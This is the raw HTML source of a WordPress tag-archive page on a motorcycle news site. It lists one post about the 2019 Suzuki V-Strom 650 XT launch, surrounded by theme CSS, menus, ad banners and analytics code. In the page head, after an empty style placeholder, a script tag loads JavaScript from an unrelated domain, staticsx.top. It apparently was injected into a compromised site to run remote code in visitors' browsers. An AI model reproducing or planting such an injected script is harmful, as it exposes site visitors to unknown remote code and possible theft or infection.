    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #d13030;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #d13030;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #d13030 !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #d13030;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #d13030 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #d13030;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #d13030 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #1b1b1b;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #190a05 !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #1c0b06;
    }

    
    .td-header-main-menu {
        background-color: #1b1b1b;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #1b1b1b;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: #272727;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-post-content p,
    .td-post-content {
        font-size:18px;
	
    }
</style>

<meta name="google-site-verification" content="atFN8ZlyNARPg0L0-Go9olNtMsv62wP7vw2iVgagEu8" />
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-70991098-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-70991098-1');
</script>

<script data-ad-client="ca-pub-5436247988259094" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.motorcyclediaries.in/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.motorcyclediaries.in/tag/adventure-tourer/",
                    "name": "Adventure tourer"
                }
            }    
        ]
    }
</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive tag tag-adventure-tourer tag-5608 global-block-template-1 backgroundcomio wpb-js-composer js-comp-ver-6.8.0 vc_non_responsive aa-prefix-motor- td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Motorcyclediaries.in/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/motorcyclediaries.in/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:motorcyclediaries.in@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/motorcyclediaries/rNmd" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MotorCycleDiari" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqaTTdZOl7zwAI49MhA5rHg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-1935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1935"><a href="https://www.motorcyclediaries.in/">Home</a></li>
<li id="menu-item-6136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6136"><a href="https://www.motorcyclediaries.in/bike-news/">NEWS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8835"><a href="https://www.motorcyclediaries.in/pr-newswire/">PR NEWSWIRE</a></li>
</ul>
</li>
<li id="menu-item-8175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8175"><a href="https://www.motorcyclediaries.in/upcoming-bikes-in-india/">Upcoming</a></li>
<li id="menu-item-913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-913"><a href="https://www.motorcyclediaries.in/bike-reviews/">REVIEWS</a></li>
<li id="menu-item-7215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7215"><a href="https://www.motorcyclediaries.in/motography/customs/">Customs</a></li>
<li id="menu-item-6138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6138"><a href="https://www.motorcyclediaries.in/gallery/">GALLERY</a></li>
<li id="menu-item-6139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6139"><a href="https://www.motorcyclediaries.in/videos/">VIDEOS</a></li>
<li id="menu-item-757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-757"><a href="https://www.motorcyclediaries.in/motography/">MOTOGRAPHY</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.motorcyclediaries.in/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 7
-->

<div class="td-header-wrap td-header-container td-header-style-7">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                January 17, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Motorcyclediaries.in/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/motorcyclediaries.in/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:motorcyclediaries.in@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/motorcyclediaries/rNmd" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MotorCycleDiari" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqaTTdZOl7zwAI49MhA5rHg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

    </div>


    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            	<a class="td-main-logo" href="https://www.motorcyclediaries.in/">
		<img class="td-retina-data"  data-retina="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" src="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world"width="270" height="90"/>
		<span class="td-visual-hidden">Motorcyclediaries</span>
	</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://www.motorcyclediaries.in/">
		<img class="td-retina-data" data-retina="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-540x180.png" src="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-270x90.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world" />
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://www.motorcyclediaries.in/">
		<img class="td-retina-data" data-retina="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" src="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world"/>
	</a>
	    </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1935"><a href="https://www.motorcyclediaries.in/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6136"><a href="https://www.motorcyclediaries.in/bike-news/">NEWS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8835"><a href="https://www.motorcyclediaries.in/pr-newswire/">PR NEWSWIRE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8175"><a href="https://www.motorcyclediaries.in/upcoming-bikes-in-india/">Upcoming</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-913"><a href="https://www.motorcyclediaries.in/bike-reviews/">REVIEWS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7215"><a href="https://www.motorcyclediaries.in/motography/customs/">Customs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6138"><a href="https://www.motorcyclediaries.in/gallery/">GALLERY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6139"><a href="https://www.motorcyclediaries.in/videos/">VIDEOS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-757"><a href="https://www.motorcyclediaries.in/motography/">MOTOGRAPHY</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.motorcyclediaries.in/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-tp td-rec-hide-on-p tdi_1 td_block_template_1"><div id="motor-slider-2631" class="custom-slider motor-slider-1967148133 motor-slider"><ul><li><div data-advadstrackid="8728" data-advadstrackbid="1" class="motor-target" id="motor-1658740171"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Youtuber-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-1.jpg" alt=""  width="728" height="90"   /></a></div></li><li><div data-advadstrackid="8727" data-advadstrackbid="1" class="motor-target" id="motor-546949372"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=social-media-influencer-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-2.jpg" alt=""  width="728" height="90"   /></a></div></li><li><div data-advadstrackid="8726" data-advadstrackbid="1" class="motor-target" id="motor-1729156601"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=shortcut-dreams-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-3.jpg" alt=""  width="728" height="90"   /></a></div></li><li><div data-advadstrackid="8725" data-advadstrackbid="1" class="motor-target" id="motor-30862630"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Stuck-Jobs-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-4.jpg" alt=""  width="728" height="90"   /></a></div></li></ul></div><script>jQuery(function() {var $motorslider1967148133 = jQuery( ".motor-slider-1967148133" );$motorslider1967148133.on( "unslider.ready", function() { jQuery( "div.custom-slider ul li" ).css( "display", "block" ); });$motorslider1967148133.unslider({ delay:7000, autoplay:true, nav:false, arrows:false, infinite:true });$motorslider1967148133.on("mouseover", function(){$motorslider1967148133.unslider("stop");}).on("mouseout", function() {$motorslider1967148133.unslider("start");});});</script></div>

</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.motorcyclediaries.in/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Adventure tourer</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: adventure tourer</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.motorcyclediaries.in/bike-news/suzuki-bikes/2019-suzuki-v-storm-650-launched/" rel="bookmark" class="td-image-wrap " title="2019 Suzuki V-Strom 650 XT launched!" ><img width="300" height="160" class="entry-thumb" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/01/2019-V-Strom-650-XT-pics-yellow-300x160.jpg"   alt="suzuki vstrom 650 motorcyclediaries" title="2019 Suzuki V-Strom 650 XT launched!" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.motorcyclediaries.in/bike-news/suzuki-bikes/2019-suzuki-v-storm-650-launched/" rel="bookmark" title="2019 Suzuki V-Strom 650 XT launched!">2019 Suzuki V-Strom 650 XT launched!</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://www.motorcyclediaries.in/author/akash/">Akash Vashisth</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-28T19:07:47+05:30" >January 28, 2019</time></span>                <span class="td-module-comments"><a href="https://www.motorcyclediaries.in/bike-news/suzuki-bikes/2019-suzuki-v-storm-650-launched/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_rss"><h4 class="block-title"><span><a class="rsswidget rss-widget-feed" href="http://www.motorcyclediaries.in/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://www.motorcyclediaries.in/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://www.motorcyclediaries.in/">Quick reads</a></span></h4><ul><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/tvs-apache-rtr-160-added-to-bengaluru-police-fleet/'>TVS Apache RTR 160 Added To Bengaluru Police Fleet</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/triumph-trident-660-official-pre-bookings-open/'>Triumph Trident 660 Official Pre-Bookings Open</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/jawa-adventure-tourer-by-bombay-custom-works/'>Jawa Adventure Tourer By Bombay Custom Works</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/royal-enfield-classic-350-gets-two-new-colours/'>Royal Enfield Classic 350 Gets Two New Colours</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/you-might-have-to-wait-for-the-royal-enfield-meteor-350/'>You Might Have To Wait For The Royal Enfield Meteor 350</a> <cite>Nisar</cite></li></ul></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.motorcyclediaries.in/"><img class="td-retina-data" src="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-270x90.png" data-retina="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-540x180.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world"  width="270" height="90" /></a></div><div class="footer-text-wrap">For the Love of Motorcycles and the Brotherhood!<div class="footer-email-wrap">Contact us: <a href="mailto:anjali@motorcyclediaries.in">anjali@motorcyclediaries.in</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Motorcyclediaries.in/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/motorcyclediaries.in/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:motorcyclediaries.in@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/motorcyclediaries/rNmd" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MotorCycleDiari" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqaTTdZOl7zwAI49MhA5rHg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="td-subfooter-menu"><li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3499"><a href="https://www.motorcyclediaries.in/about-us/">About Us</a></li>
<li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3498"><a href="https://www.motorcyclediaries.in/contact-us/">Contact Us</a></li>
<li id="menu-item-3528" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3528"><a href="https://www.motorcyclediaries.in/career/">Careers</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2018-20 Intonate Publishing Group. All rights reserved.                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.3 (rara)
        Deploy mode: deploy
        
        uid: 696b113cee6d4
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-header-sp-ads .td-header-ad-wrap {
    padding-top: 14px;
}

.backgroundcomio{
    background-size: 1200px 300px;
    background-repeat: repeat !important;
}


.td-pb-row .td-pb-span12 .widget_text{
    margin-bottom:0px !important;
}
.td-pb-row .td-pb-span12 .widget{
    padding-bottom: 0px !important;
}
.td-pb-row .td-pb-span4 .td-pb-padding-side{
    padding: 0 6px 0 10px !important;
}


.row-branding{
    padding-top:20px;
}
.col-first{
    width:25%;
    display:inline-block;
    margin:0 0 0 5px !important;
    padding:0 auto !important;
}
.col-25{
    width:25%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
.col-last{
    width:23%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.col-first{
    width:49%;
    display:inline-block;
    margin:0 0 0 0px !important;
    padding:0 auto !important;
}
.col-25{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
.col-last{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.col-first{
    width:49%;
    display:inline-block;
    margin:0 0 0 0px !important;
    padding:0 auto !important;
}
.col-25{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
.col-last{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
}
</style>

<script type="text/javascript">/* var d = new Date();
    var n = d.getSeconds();
    if(0 < n && n < 30){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/Untitled-2.jpg';
        }
    }
    else if(30 < n && n < 37){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/6.jpg';
        }
    }
    else if(37 < n && n < 45){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/5.jpg';
        }
    }
    else if(45 < n && n < 53){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/4.jpg';
        }
    }
    else {
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/3.jpg';
        }
